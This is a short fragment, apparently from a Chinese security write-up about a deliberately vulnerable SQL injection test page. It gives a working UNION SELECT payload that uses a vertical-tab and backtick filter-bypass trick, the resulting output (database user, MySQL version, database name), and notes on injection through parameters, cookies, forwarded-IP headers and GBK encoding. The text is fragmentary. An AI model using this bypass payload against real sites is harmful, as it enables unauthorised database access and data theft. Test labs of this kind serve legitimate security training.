 secaqb.anquanbao.org/sqlin.php?id=-9%20union%0bselect@`1`,user(),version(),database()
GET参数：id
POST参数：id
COOKIE参数：id
支持CLIENT_IP、X_FORWARDED_FOR注入(需要GET提交isip参数，例如sqlin.php?isip=Seay)，支持GBK注
当前SQL语句 GET测试 select id,username,password,email from users where id= -9 unionselect@
ID username password email
seay@localhost 5.5.31-0ubuntu0.12.04.1 seay
可传入ID测试，如sqlin.php?id=9
www.wooyun.org